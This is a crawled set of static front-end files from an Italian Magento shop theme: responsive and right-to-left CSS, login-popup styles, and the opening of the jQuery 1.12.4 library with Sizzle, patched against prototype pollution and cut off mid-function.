		max-width: none;
	}
	.padding-lr-5{
		padding-left: 15px;
		padding-right: 15px;
	}
	.banner-boder-zoom a img{
		width: 100%;
	}
	.payment{
		padding: 0;
	}	
	.absolute-countdown .alo-count-down{
		padding: 0;
	}
	.cms-page-product.box-products-two  .magictabs{
		display: flex;
		overflow-x: auto;
		overflow-y: hidden;
		white-space: nowrap;
		padding-bottom: 8px;
	}
	.cms-page-product.box-products-two  .magictabs .item .title{
		top:0;
	}
	.footer_links_company .links li a{
		margin: 0;
	}
	.header .welcome-msg{
        width:auto;
    }
    .header .header-top .top-left .tool-setting{
        width:auto;
        border: none;
    }
   
    .header .header-top .top-left{
        justify-content:space-between;
    }
  }
  @media(max-width:375px){
	.header .header-content .row{
		padding: 0;
	}
  }
  @media(max-width:360px){
  	.modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart {
  		margin-right: 6px;
  	}
	.cookie-message .page-wrapper{
	  padding-bottom: 180px;
	}
	.cookie-message #backtotop{
	  bottom: 190px;
	}
	.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap{
	  margin: 0;
	  transform: none;
	  top:15vh;
	}
	.block-subscribe .actions{
		float:none;
	}
	.block-subscribe .actions button.button{
		width:100%;
		border-radius: 3px;
	}
	.slick-next{
		right:0;
	}
	.slick-prev{
		left:0;
	}
	.cms-static-product .box-products .content-products .slick-slider{
		padding-bottom: 30px;
	}	
	.data.table .custom-qty{
		width:115px;
	}
	.modal-popup.modal-slide.modals-ajaxcart{
		max-width: 100%;
	}
	.modal-popup.modal-slide.modals-ajaxcart .modal-inner-wrap{
		max-width: 100%;
	}
  }
  @media only screen and (max-width: 320px) and (min-width: 240px){
	.header .below-column ul li a:before{
	  margin: 0 12px 0 0;
	}
  }
/*RTL*/
@media (max-width: 1200px) and (min-width: 992px){
	.rtl .cms-page-mix-product .content-products .products .slick-prev{
		left:auto;
		right:0;
	}
	.rtl .cms-page-mix-product .content-products .products .slick-next{
		left:0;
		right:auto;
	}
  }
@media(max-width:991px){
	.rtl .cms-page-mix-product .content-products .products .slick-next{
		right: auto;
	}
	.rtl .cms-page-mix-product .content-products .products .slick-prev{
		left:auto;
	}	
	.rtl .nav-sections{
		left:auto;
		right: calc(-1 * (100% - 54px));
	}
	.nav-open .rtl .nav-sections{
		left:auto;
		right:0;
	}
	.nav-before-open.nav-open .rtl .nav-toggle{
		right:auto;
		left:0;
	}
	.nav-before-open .rtl .page-wrapper{
		left:auto;
		right:0;
	}
	.nav-open .rtl .page-wrapper{
		left:auto;
		right:100%;
	}
	.rtl .breadcrumbs{
		text-align: start;
	}
	.rtl .minicart-text{
		padding: 0;
		padding-top: 3px;
	}
	.rtl .alotheme .tool-padding{
		margin: 0;
	}	
	.rtl .content-cart .minicart-wrapper .showcart .crat-icon:before{
		font-size: 28px;
	}
	.rtl .alotheme .icons{
		font-size: 26px;
	}
	.rtl .sorter{
		padding-right: 0;
	}	
	.rtl .header-icons .below-column ul li:not(:last-child) a	{
		border: none;
	}
	.rtl .support{
		padding-left: 0;
	}
	.rtl .main-header .support span.icon{
		padding-left: 0;
	}
	.rtl .content-products .product-item:nth-child(3n+1){
		clear: none;
	}
	.rtl .home-slider .text-slide{
		right:50px;
	}
	
}
@media(max-width:767px){
	.rtl .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td:before{
		margin-right: 0;
		margin-left: 10px;
	}	
	.rtl .table-wrapper .table:not(.totals):not(.cart):not(.table-comparison) > tbody > tr td{
		display: flex;
		flex-wrap: wrap;
	}
	.rtl .block-compare .actions-toolbar .secondary{
		padding-right: 10px;
		padding-left: 0;
	}
	.rtl .cart-summary{
		float:none;
	}
	.rtl .cart.table-wrapper .actions-toolbar > .action-edit, 
	.rtl .cart.table-wrapper .actions-toolbar > .action-delete{
		right:auto;
		left:16px;
	}
	.rtl .cart.table-wrapper .actions-toolbar > .action-delete{
		left:0;
	}
	.rtl .opc-wrapper{
		padding-left: 0;
	}
	.rtl .actions-toolbar .primary{
		float: none;
	}
	.rtl .form.create.account .actions-toolbar .secondary{
		float: none;
	}
	.rtl .actions-toolbar .secondary{
		float:none;
	}
	.rtl .table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{
		display: flex;
		flex-wrap: wrap;
	}
	.rtl .products-grid.wishlist .product-item .box-tocart{
		margin-right: 0;
		margin-left: 20px;
	}
	.rtl .opc-wrapper{
		float: none;
	}
	.rtl .checkout-shipping-method .actions-toolbar > .primary{
		float:none;
	}
	.rtl .checkout-payment-method .payment-methods .actions-toolbar .primary{
		float:none;
	}
	.rtl .checkout-container .opc-estimated-wrapper .minicart-wrapper{
		right:auto;
		left:0;
	}
}
@media(max-width:639px){
	.rtl .alo-toggle .toggle-content:after{
		right:auto;
	}
	.rtl .toolbar .modes{
		right:auto;
		left:0;
	}
	.rtl .sidebar .filter-title strong{
		left:auto;
		right:15px;
	}
}
@media(max-width:480px){
	.rtl .header .header-logo .logo{
		padding-left: 0;
		padding-right: 0;
	}	
	.rtl .header .welcome-msg:before{
		display: none;
	}
	.rtl .header .header-top .top-left .top-mobile:last-child{
		padding: 0;
		margin-left: 0;
		margin-right: 20px;
	}
	.rtl .header .top-mobile .toggle-content{
		right:auto;
		left: 0;
	}
	.rtl .page-header .currency.switcher .options:before{
		display: none;
	}
	.rtl .tool-setting .header-setting{
		float:none;
	}
	.rtl .minicart-wrapper .block-minicart:after{
		left: 54px;
	}
	.rtl .header .tool-account .toggle-content{
		right:auto;
	}
	.rtl .header-icons .tool-setting,.rtl .header-icons .more-info{
		margin-left: 0;
		margin-right: 0;
		padding-right: 0;
	}
	.rtl .alotheme .tool-padding{
		margin: 0;
	}
	.rtl .header-icons .more-info .below-column a:before{
		display: block;
	}
	.rtl .header-icons .more-info .below-column ul li{
		margin-left: 0;
		margin-right: 0;
	}
	.rtl .header-icons .more-info .below-column ul{
		flex-direction: row-reverse;
	}
	.rtl .header .welcome-msg{
		margin-left: 0;
	}
	.rtl .header .header-top .top-left .tool-setting >.currency_top{
		margin-right: 0;
		padding-left: 5px;		
	}
	.rtl .header .header-top .top-left .tool-setting >.currency_top:before{
		right:auto;
		left:0;
	}
	.rtl .actions-toolbar .primary{
		float: none;
	}
	.rtl .header .form-search .catalogsearch-box span, .rtl .alotheme .wishlist, .rtl .alotheme .onclick, .rtl .minicart-text{
		text-align: center;
	}
	.rtl .minicart-text{
		padding: 0;
		padding-top: 3px;
	}	
	.rtl .checkout-shipping-method .actions-toolbar > .primary{
		float:none;
	}
	.rtl .actions-toolbar .primary .action{
		margin: 0;
	}
	.rtl .content-cart .minicart-wrapper .showcart .crat-icon:before{
		font-size: 20px;
	}
	.rtl .alotheme .icons{
		font-size: 20px;
	}
	.rtl .minicart-wrapper .action.showcart .counter.qty{
		height: 20px;
		line-height: 20px;
		width: 20px;
	}
	.rtl .products-list .item .product-item-details{
		padding: 0;
	}
	.rtl .opc-block-summary .minicart-items .product-item-details{
		padding-right: 0;
	}
	.rtl .checkout-container .modal-custom .action-close{
		left:10px;
		right:auto;
	}
	.rtl #backtotop{
		left:6px;
	}
	.rtl .header .welcome-msg,.rtl .header-setting.currency_top{
		border: none;
	}
	.rtl .home-slider .text-slide{
		right:20px;
	}
	.rtl .absolute-countdown .alo-count-down{
		padding: 0;
	}
}
@media(max-width:360px){
	.rtl .modal-popup.modal-slide.modals-ajaxcart .actions .btn-viewcart {
		margin-left: 6px;
	}
	.rtl .social-link{
		margin: 0  0 0 10px;
	}
	.rtl .block-subscribe .actions button.button{		
		border-radius: 3px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/css/module.css
body_size: 788
content:
.customer-welcome .customer-menu{
    display: block;
    position: static;
    padding:0;
    border:none;
    min-width: auto;

}
.header.links li.customer-welcome span.customer-name{
    display: none;
}
.alo-toggle .toggle-content:before{
    background: #fff;
}
.header.links{
    background: #fff;
}
.modal-popup.popup-authentication .block-authentication{
    border: none;
}
.block-authentication .block[class] ul{
    padding-inline-start: 0;
}
.popup-authentication .fieldset.login{
    margin: 0;
    padding: 0;
}
.modal-popup.popup-authentication .actions-toolbar{
    padding-top:15px;
}
.popup-authentication .block-authentication .action.action-login{
    padding: 0 20px;
}
.modal-popup.popup-authentication .modal-inner-wrap{
    height: auto !important;
}
.modal-popup.popup-authentication .modal-content{
    padding-bottom: 60px;
}
.modal-popup.popup-authentication .block-authentication{
    display: flex;
    flex-wrap: wrap;
}
.modal-popup.popup-authentication .block-new-customer{
    order: 2;
}
.modal-popup.popup-authentication .block-customer-login{
    order: 1;
}
.block-authentication .actions-toolbar>.secondary{
    text-align: start;
}
.popup-newsletter.modal-popup.modal-slide .modal-inner-wrap{
    height:auto !important;
}


/*RESPONSIVE*/
@media(min-width:768px){
    .modal-popup.popup-authentication .block[class]{
        padding: 0;
        padding-top: 10px;
        padding-inline-start: 30px;
    }
    .modal-popup.popup-authentication .block[class]+.block{
        padding-inline-start: 0;
        padding-inline-end: 30px;
        border: none;
        border-inline-end: 1px solid #c1c1c1;      
    }
    .modal-popup.popup-authentication .block[class]+.block:before{
        margin: 0;
        margin-top: -19px;
        margin-inline-end: -18px;
        left:auto;
        right:0;
    }
    .popup-authentication .block-authentication .block .actions-toolbar{
        display: flex;
        flex-wrap: wrap;
        justify-content: space-between;
    }
    .popup-authentication .block-authentication .block .actions-toolbar:before,
    .popup-authentication .block-authentication .block .actions-toolbar:after{
        display: none;
    }
    .popup-authentication .block-authentication .block-new-customer .actions-toolbar >.primary{
        float:none;
        display: block;
        width: 100%;
    }
    .popup-authentication .block-authentication .block-new-customer .actions-toolbar >.primary .action{
        width: 100%;
        display: block;
    }
}
@media(max-width:768px){
    .modal-popup.popup-authentication .modal-inner-wrap{
        background: #fff !important;
    }    
}
@media(max-width:767px){
    .modal-popup.popup-authentication {
        left:0;
    }
    .modal-popup.popup-authentication .modal-inner-wrap{
        width:100% !important;
    }
    .popup-authentication .block-authentication .block[class]+.block{
        padding-top: 0;
        border: none;
    }
    .popup-authentication  .block-authentication .block[class]+.block::before{
        display: none;
    }
    .modal-popup.popup-authentication .block[class]{
        width: 100%;
    }
    .modal-popup.popup-authentication .block-new-customer{
        margin-top: 40px;
    }
    .modal-popup.popup-authentication .block-customer-login{
        margin-top: 0 !important;
    }
}
/*RTL*/
@media(min-width:768px){
    .rtl .modal-popup.popup-authentication .block[class]+.block:before{
       left:0;
       right:auto;
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://convenienzaufficio.it/static/version1761774475/frontend/Alothemes/expert13/it_IT/jquery.js
body_size: 97099
content:
/*!
 * jQuery JavaScript Library v1.12.4
 * http://jquery.com/
 *
 * Includes Sizzle.js
 * http://sizzlejs.com/
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license
 * http://jquery.org/license
 *
 * Date: 2016-05-20T17:17Z
 */

/*
 * includes patch for CVE-2019-11358
 * prototype pollution vulnerability in jQuery before 3.4.0
 */

(function( global, factory ) {

	if ( typeof module === "object" && typeof module.exports === "object" ) {
		// For CommonJS and CommonJS-like environments where a proper `window`
		// is present, execute the factory and get jQuery.
		// For environments that do not have a `window` with a `document`
		// (such as Node.js), expose a factory as module.exports.
		// This accentuates the need for the creation of a real `window`.
		// e.g. var jQuery = require("jquery")(window);
		// See ticket #14549 for more info.
		module.exports = global.document ?
			factory( global, true ) :
			function( w ) {
				if ( !w.document ) {
					throw new Error( "jQuery requires a window with a document" );
				}
				return factory( w );
			};
	} else {
		factory( global );
	}

// Pass this if window is not defined yet
}(typeof window !== "undefined" ? window : this, function( window, noGlobal ) {

// Support: Firefox 18+
// Can't be in strict mode, several libs including ASP.NET trace
// the stack via arguments.caller.callee and Firefox dies if
// you try to trace through "use strict" call chains. (#13335)
//"use strict";
	var deletedIds = [];

	var document = window.document;

	var slice = deletedIds.slice;

	var concat = deletedIds.concat;

	var push = deletedIds.push;

	var indexOf = deletedIds.indexOf;

	var class2type = {};

	var toString = class2type.toString;

	var hasOwn = class2type.hasOwnProperty;

	var support = {};



	var
		version = "1.12.4",

		// Define a local copy of jQuery
		jQuery = function( selector, context ) {

			// The jQuery object is actually just the init constructor 'enhanced'
			// Need init if jQuery is called (just allow error to be thrown if not included)
			return new jQuery.fn.init( selector, context );
		},

		// Support: Android<4.1, IE<9
		// Make sure we trim BOM and NBSP
		rtrim = /^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,

		// Matches dashed string for camelizing
		rmsPrefix = /^-ms-/,
		rdashAlpha = /-([\da-z])/gi,

		// Used by jQuery.camelCase as callback to replace()
		fcamelCase = function( all, letter ) {
			return letter.toUpperCase();
		};

	jQuery.fn = jQuery.prototype = {

		// The current version of jQuery being used
		jquery: version,

		constructor: jQuery,

		// Start with an empty selector
		selector: "",

		// The default length of a jQuery object is 0
		length: 0,

		toArray: function() {
			return slice.call( this );
		},

		// Get the Nth element in the matched element set OR
		// Get the whole matched element set as a clean array
		get: function( num ) {
			return num != null ?

				// Return just the one element from the set
				( num < 0 ? this[ num + this.length ] : this[ num ] ) :

				// Return all the elements in a clean array
				slice.call( this );
		},

		// Take an array of elements and push it onto the stack
		// (returning the new matched element set)
		pushStack: function( elems ) {

			// Build a new jQuery matched element set
			var ret = jQuery.merge( this.constructor(), elems );

			// Add the old object onto the stack (as a reference)
			ret.prevObject = this;
			ret.context = this.context;

			// Return the newly-formed element set
			return ret;
		},

		// Execute a callback for every element in the matched set.
		each: function( callback ) {
			return jQuery.each( this, callback );
		},

		map: function( callback ) {
			return this.pushStack( jQuery.map( this, function( elem, i ) {
				return callback.call( elem, i, elem );
			} ) );
		},

		slice: function() {
			return this.pushStack( slice.apply( this, arguments ) );
		},

		first: function() {
			return this.eq( 0 );
		},

		last: function() {
			return this.eq( -1 );
		},

		eq: function( i ) {
			var len = this.length,
				j = +i + ( i < 0 ? len : 0 );
			return this.pushStack( j >= 0 && j < len ? [ this[ j ] ] : [] );
		},

		end: function() {
			return this.prevObject || this.constructor();
		},

		// For internal use only.
		// Behaves like an Array's method, not like a jQuery method.
		push: push,
		sort: deletedIds.sort,
		splice: deletedIds.splice
	};

	jQuery.extend = jQuery.fn.extend = function() {
		var src, copyIsArray, copy, name, options, clone,
			target = arguments[ 0 ] || {},
			i = 1,
			length = arguments.length,
			deep = false;

		// Handle a deep copy situation
		if ( typeof target === "boolean" ) {
			deep = target;

			// skip the boolean and the target
			target = arguments[ i ] || {};
			i++;
		}

		// Handle case when target is a string or something (possible in deep copy)
		if ( typeof target !== "object" && !jQuery.isFunction( target ) ) {
			target = {};
		}

		// extend jQuery itself if only one argument is passed
		if ( i === length ) {
			target = this;
			i--;
		}

		for ( ; i < length; i++ ) {

			// Only deal with non-null/undefined values
			if ( ( options = arguments[ i ] ) != null ) {

				// Extend the base object
				for ( name in options ) {
					src = target[ name ];
					copy = options[ name ];

					// Prevent Object.prototype pollution
					// Prevent never-ending loop
					if ( name === "__proto__" || target === copy ) {
						continue;
					}

					// Recurse if we're merging plain objects or arrays
					if ( deep && copy && ( jQuery.isPlainObject( copy ) ||
						( copyIsArray = jQuery.isArray( copy ) ) ) ) {

						if ( copyIsArray ) {
							copyIsArray = false;
							clone = src && jQuery.isArray( src ) ? src : [];

						} else {
							clone = src && jQuery.isPlainObject( src ) ? src : {};
						}

						// Never move original objects, clone them
						target[ name ] = jQuery.extend( deep, clone, copy );

						// Don't bring in undefined values
					} else if ( copy !== undefined ) {
						target[ name ] = copy;
					}
				}
			}
		}

		// Return the modified object
		return target;
	};

	jQuery.extend( {

		// Unique for each copy of jQuery on the page
		expando: "jQuery" + ( version + Math.random() ).replace( /\D/g, "" ),

		// Assume jQuery is ready without the ready module
		isReady: true,

		error: function( msg ) {
			throw new Error( msg );
		},

		noop: function() {},

		// See test/unit/core.js for details concerning isFunction.
		// Since version 1.3, DOM methods and functions like alert
		// aren't supported. They return false on IE (#2968).
		isFunction: function( obj ) {
			return jQuery.type( obj ) === "function";
		},

		isArray: Array.isArray || function( obj ) {
			return jQuery.type( obj ) === "array";
		},

		isWindow: function( obj ) {
			/* jshint eqeqeq: false */
			return obj != null && obj == obj.window;
		},

		isNumeric: function( obj ) {

			// parseFloat NaNs numeric-cast false positives (null|true|false|"")
			// ...but misinterprets leading-number strings, particularly hex literals ("0x...")
			// subtraction forces infinities to NaN
			// adding 1 corrects loss of precision from parseFloat (#15100)
			var realStringObj = obj && obj.toString();
			return !jQuery.isArray( obj ) && ( realStringObj - parseFloat( realStringObj ) + 1 ) >= 0;
		},

		isEmptyObject: function( obj ) {
			var name;
			for ( name in obj ) {
				return false;
			}
			return true;
		},

		isPlainObject: function( obj ) {
			var key;

			// Must be an Object.
			// Because of IE, we also have to check the presence of the constructor property.
			// Make sure that DOM nodes and window objects don't pass through, as well
			if ( !obj || jQuery.type( obj ) !== "object" || obj.nodeType || jQuery.isWindow( obj ) ) {
				return false;
			}

			try {

				// Not own constructor property must be Object
				if ( obj.constructor &&
					!hasOwn.call( obj, "constructor" ) &&
					!hasOwn.call( obj.constructor.prototype, "isPrototypeOf" ) ) {
					return false;
				}
			} catch ( e ) {

				// IE8,9 Will throw exceptions on certain host objects #9897
				return false;
			}

			// Support: IE<9
			// Handle iteration over inherited properties before own properties.
			if ( !support.ownFirst ) {
				for ( key in obj ) {
					return hasOwn.call( obj, key );
				}
			}

			// Own properties are enumerated firstly, so to speed up,
			// if last one is own, then all properties are own.
			for ( key in obj ) {}

			return key === undefined || hasOwn.call( obj, key );
		},

		type: function( obj ) {
			if ( obj == null ) {
				return obj + "";
			}
			return typeof obj === "object" || typeof obj === "function" ?
			class2type[ toString.call( obj ) ] || "object" :
				typeof obj;
		},

		// Workarounds based on findings by Jim Driscoll
		// http://weblogs.java.net/blog/driscoll/archive/2009/09/08/eval-javascript-global-context
		globalEval: function( data ) {
			if ( data && jQuery.trim( data ) ) {

				// We use execScript on Internet Explorer
				// We use an anonymous function so that context is window
				// rather than jQuery in Firefox
				( window.execScript || function( data ) {
					window[ "eval" ].call( window, data ); // jscs:ignore requireDotNotation
				} )( data );
			}
		},

		// Convert dashed to camelCase; used by the css and data modules
		// Microsoft forgot to hump their vendor prefix (#9572)
		camelCase: function( string ) {
			return string.replace( rmsPrefix, "ms-" ).replace( rdashAlpha, fcamelCase );
		},

		nodeName: function( elem, name ) {
			return elem.nodeName && elem.nodeName.toLowerCase() === name.toLowerCase();
		},

		each: function( obj, callback ) {
			var length, i = 0;

			if ( isArrayLike( obj ) ) {
				length = obj.length;
				for ( ; i < length; i++ ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			} else {
				for ( i in obj ) {
					if ( callback.call( obj[ i ], i, obj[ i ] ) === false ) {
						break;
					}
				}
			}

			return obj;
		},

		// Support: Android<4.1, IE<9
		trim: function( text ) {
			return text == null ?
				"" :
				( text + "" ).replace( rtrim, "" );
		},

		// results is for internal usage only
		makeArray: function( arr, results ) {
			var ret = results || [];

			if ( arr != null ) {
				if ( isArrayLike( Object( arr ) ) ) {
					jQuery.merge( ret,
						typeof arr === "string" ?
							[ arr ] : arr
					);
				} else {
					push.call( ret, arr );
				}
			}

			return ret;
		},

		inArray: function( elem, arr, i ) {
			var len;

			if ( arr ) {
				if ( indexOf ) {
					return indexOf.call( arr, elem, i );
				}

				len = arr.length;
				i = i ? i < 0 ? Math.max( 0, len + i ) : i : 0;

				for ( ; i < len; i++ ) {

					// Skip accessing in sparse arrays
					if ( i in arr && arr[ i ] === elem ) {
						return i;
					}
				}
			}

			return -1;
		},

		merge: function( first, second ) {
			var len = +second.length,
				j = 0,
				i = first.length;

			while ( j < len ) {
				first[ i++ ] = second[ j++ ];
			}

			// Support: IE<9
			// Workaround casting of .length to NaN on otherwise arraylike objects (e.g., NodeLists)
			if ( len !== len ) {
				while ( second[ j ] !== undefined ) {
					first[ i++ ] = second[ j++ ];
				}
			}

			first.length = i;

			return first;
		},

		grep: function( elems, callback, invert ) {
			var callbackInverse,
				matches = [],
				i = 0,
				length = elems.length,
				callbackExpect = !invert;

			// Go through the array, only saving the items
			// that pass the validator function
			for ( ; i < length; i++ ) {
				callbackInverse = !callback( elems[ i ], i );
				if ( callbackInverse !== callbackExpect ) {
					matches.push( elems[ i ] );
				}
			}

			return matches;
		},

		// arg is for internal usage only
		map: function( elems, callback, arg ) {
			var length, value,
				i = 0,
				ret = [];

			// Go through the array, translating each of the items to their new values
			if ( isArrayLike( elems ) ) {
				length = elems.length;
				for ( ; i < length; i++ ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}

				// Go through every key on the object,
			} else {
				for ( i in elems ) {
					value = callback( elems[ i ], i, arg );

					if ( value != null ) {
						ret.push( value );
					}
				}
			}

			// Flatten any nested arrays
			return concat.apply( [], ret );
		},

		// A global GUID counter for objects
		guid: 1,

		// Bind a function to a context, optionally partially applying any
		// arguments.
		proxy: function( fn, context ) {
			var args, proxy, tmp;

			if ( typeof context === "string" ) {
				tmp = fn[ context ];
				context = fn;
				fn = tmp;
			}

			// Quick check to determine if target is callable, in the spec
			// this throws a TypeError, but we will just return undefined.
			if ( !jQuery.isFunction( fn ) ) {
				return undefined;
			}

			// Simulated bind
			args = slice.call( arguments, 2 );
			proxy = function() {
				return fn.apply( context || this, args.concat( slice.call( arguments ) ) );
			};

			// Set the guid of unique handler to the same of original handler, so it can be removed
			proxy.guid = fn.guid = fn.guid || jQuery.guid++;

			return proxy;
		},

		now: function() {
			return +( new Date() );
		},

		// jQuery.support is not used in Core but other projects attach their
		// properties to it so it needs to exist.
		support: support
	} );

// JSHint would error on this code due to the Symbol not being defined in ES5.
// Defining this global in .jshintrc would create a danger of using the global
// unguarded in another place, it seems safer to just disable JSHint for these
// three lines.
	/* jshint ignore: start */
	if ( typeof Symbol === "function" ) {
		jQuery.fn[ Symbol.iterator ] = deletedIds[ Symbol.iterator ];
	}
	/* jshint ignore: end */

// Populate the class2type map
	jQuery.each( "Boolean Number String Function Array Date RegExp Object Error Symbol".split( " " ),
		function( i, name ) {
			class2type[ "[object " + name + "]" ] = name.toLowerCase();
		} );

	function isArrayLike( obj ) {

		// Support: iOS 8.2 (not reproducible in simulator)
		// `in` check used to prevent JIT error (gh-2145)
		// hasOwn isn't used here due to false negatives
		// regarding Nodelist length in IE
		var length = !!obj && "length" in obj && obj.length,
			type = jQuery.type( obj );

		if ( type === "function" || jQuery.isWindow( obj ) ) {
			return false;
		}

		return type === "array" || length === 0 ||
			typeof length === "number" && length > 0 && ( length - 1 ) in obj;
	}
	var Sizzle =
		/*!
		 * Sizzle CSS Selector Engine v2.2.1
		 * http://sizzlejs.com/
		 *
		 * Copyright jQuery Foundation and other contributors
		 * Released under the MIT license
		 * http://jquery.org/license
		 *
		 * Date: 2015-10-17
		 */
		(function( window ) {

			var i,
				support,
				Expr,
				getText,
				isXML,
				tokenize,
				compile,
				select,
				outermostContext,
				sortInput,
				hasDuplicate,

				// Local document vars
				setDocument,
				document,
				docElem,
				documentIsHTML,
				rbuggyQSA,
				rbuggyMatches,
				matches,
				contains,

				// Instance-specific data
				expando = "sizzle" + 1 * new Date(),
				preferredDoc = window.document,
				dirruns = 0,
				done = 0,
				classCache = createCache(),
				tokenCache = createCache(),
				compilerCache = createCache(),
				sortOrder = function( a, b ) {
					if ( a === b ) {
						hasDuplicate = true;
					}
					return 0;
				},

				// General-purpose constants
				MAX_NEGATIVE = 1 << 31,

				// Instance methods
				hasOwn = ({}).hasOwnProperty,
				arr = [],
				pop = arr.pop,
				push_native = arr.push,
				push = arr.push,
				slice = arr.slice,
				// Use a stripped-down indexOf as it's faster than native
				// http://jsperf.com/thor-indexof-vs-for/5
				indexOf = function( list, elem ) {
					var i = 0,
						len = list.length;
					for ( ; i < len; i++ ) {
						if ( list[i] === elem ) {
							return i;
						}
					}
					return -1;
				},

				booleans = "checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",

				// Regular expressions

				// http://www.w3.org/TR/css3-selectors/#whitespace
				whitespace = "[\\x20\\t\\r\\n\\f]",

				// http://www.w3.org/TR/CSS21/syndata.html#value-def-identifier
				identifier = "(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",

				// Attribute selectors: http://www.w3.org/TR/selectors/#attribute-selectors
				attributes = "\\[" + whitespace + "*(" + identifier + ")(?:" + whitespace +
					// Operator (capture 2)
					"*([*^$|!~]?=)" + whitespace +
					// "Attribute values must be CSS identifiers [capture 5] or strings [capture 3 or capture 4]"
					"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|(" + identifier + "))|)" + whitespace +
					"*\\]",

				pseudos = ":(" + identifier + ")(?:\\((" +
					// To reduce the number of selectors needing tokenize in the preFilter, prefer arguments:
					// 1. quoted (capture 3; capture 4 or capture 5)
					"('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|" +
					// 2. simple (capture 6)
					"((?:\\\\.|[^\\\\()[\\]]|" + attributes + ")*)|" +
					// 3. anything else (capture 2)
					".*" +
					")\\)|)",

				// Leading and non-escaped trailing whitespace, capturing some non-whitespace characters preceding the latter
				rwhitespace = new RegExp( whitespace + "+", "g" ),
				rtrim = new RegExp( "^" + whitespace + "+|((?:^|[^\\\\])(?:\\\\.)*)" + whitespace + "+$", "g" ),

				rcomma = new RegExp( "^" + whitespace + "*," + whitespace + "*" ),
				rcombinators = new RegExp( "^" + whitespace + "*([>+~]|" + whitespace + ")" + whitespace + "*" ),

				rattributeQuotes = new RegExp( "=" + whitespace + "*([^\\]'\"]*?)" + whitespace + "*\\]", "g" ),

				rpseudo = new RegExp( pseudos ),
				ridentifier = new RegExp( "^" + identifier + "$" ),

				matchExpr = {
					"ID": new RegExp( "^#(" + identifier + ")" ),
					"CLASS": new RegExp( "^\\.(" + identifier + ")" ),
					"TAG": new RegExp( "^(" + identifier + "|[*])" ),
					"ATTR": new RegExp( "^" + attributes ),
					"PSEUDO": new RegExp( "^" + pseudos ),
					"CHILD": new RegExp( "^:(only|first|last|nth|nth-last)-(child|of-type)(?:\\(" + whitespace +
						"*(even|odd|(([+-]|)(\\d*)n|)" + whitespace + "*(?:([+-]|)" + whitespace +
						"*(\\d+)|))" + whitespace + "*\\)|)", "i" ),
					"bool": new RegExp( "^(?:" + booleans + ")$", "i" ),
					// For use in libraries implementing .is()
					// We use this for POS matching in `select`
					"needsContext": new RegExp( "^" + whitespace + "*[>+~]|:(even|odd|eq|gt|lt|nth|first|last)(?:\\(" +
						whitespace + "*((?:-\\d)?\\d*)" + whitespace + "*\\)|)(?=[^-]|$)", "i" )
				},

				rinputs = /^(?:input|select|textarea|button)$/i,
				rheader = /^h\d$/i,

				rnative = /^[^{]+\{\s*\[native \w/,

				// Easily-parseable/retrievable ID or TAG or CLASS selectors
				rquickExpr = /^(?:#([\w-]+)|(\w+)|\.([\w-]+))$/,

				rsibling = /[+~]/,
				rescape = /'|\\/g,

				// CSS escapes http://www.w3.org/TR/CSS21/syndata.html#escaped-characters
				runescape = new RegExp( "\\\\([\\da-f]{1,6}" + whitespace + "?|(" + whitespace + ")|.)", "ig" ),
				funescape = function( _, escaped, escapedWhitespace ) {
					var high = "0x" + escaped - 0x10000;
					// NaN means non-codepoint
					// Support: Firefox<24
					// Workaround erroneous numeric interpretation of +"0x"
					return high !== high || escapedWhitespace ?
						escaped :
						high < 0 ?
							// BMP codepoint
							String.fromCharCode( high + 0x10000 ) :
							// Supplemental Plane codepoint (surrogate pair)
							String.fromCharCode( high >> 10 | 0xD800, high & 0x3FF | 0xDC00 );
				},

				// Used for iframes
				// See setDocument()
				// Removing the function wrapper causes a "Permission Denied"
				// error in IE
				unloadHandler = function() {
					setDocument();
				};

// Optimize for push.apply( _, NodeList )
			try {
				push.apply(
					(arr = slice.call( preferredDoc.childNodes )),
					preferredDoc.childNodes
				);
				// Support: Android<4.0
				// Detect silently failing push.apply
				arr[ preferredDoc.childNodes.length ].nodeType;
			} catch ( e ) {
				push = { apply: arr.length ?

					// Leverage slice if possible
					function( target, els ) {
						push_native.apply( target, slice.call(els) );
					} :

					// Support: IE<9
					// Otherwise append directly
					function( target, els ) {
						var j = target.length,
							i = 0;
						// Can't trust NodeList.length
						while ( (target[j++] = els[i++]) ) {}
						target.length = j - 1;
					}
				};
			}

			function Sizzle( selector, context, results, seed ) {
				var m, i, elem, nid, nidselect, match, groups, newSelector,
					newContext = context && context.ownerDocument,

					// nodeType defaults to 9, since context defaults to document
					nodeType = context ? context.nodeType : 9;

				results = results || [];

				// Return early from calls with invalid selector or context
				if ( typeof selector !== "string" || !selector ||
					nodeType !== 1 && nodeType !== 9 && nodeType !== 11 ) {

					return results;
				}

				// Try to shortcut find operations (as opposed to filters) in HTML documents
				if ( !seed ) {

					if ( ( context ? context.ownerDocument || context : preferredDoc ) !== document ) {
						setDocument( context );
					}
					context = context || document;

					if ( documentIsHTML ) {

						// If the selector is sufficiently simple, try using a "get*By*" DOM method
						// (excepting DocumentFragment context, where the methods don't exist)
						if ( nodeType !== 11 && (match = rquickExpr.exec( selector )) ) {

							// ID selector
							if ( (m = match[1]) ) {

								// Document context
								if ( nodeType === 9 ) {
									if ( (elem = context.getElementById( m )) ) {

										// Support: IE, Opera, Webkit
										// TODO: identify versions
										// getElementById can match elements by name instead of ID
										if ( elem.id === m ) {
											results.push( elem );
											return results;
										}
									} else {
										return results;
									}

									// Element context
								} else {

									// Support: IE, Opera, Webkit
									// TODO: identify versions
									// getElementById can match elements by name instead of ID
									if ( newContext && (elem = newContext.getElementById( m )) &&
										contains( context, elem ) &&
										elem.id === m ) {

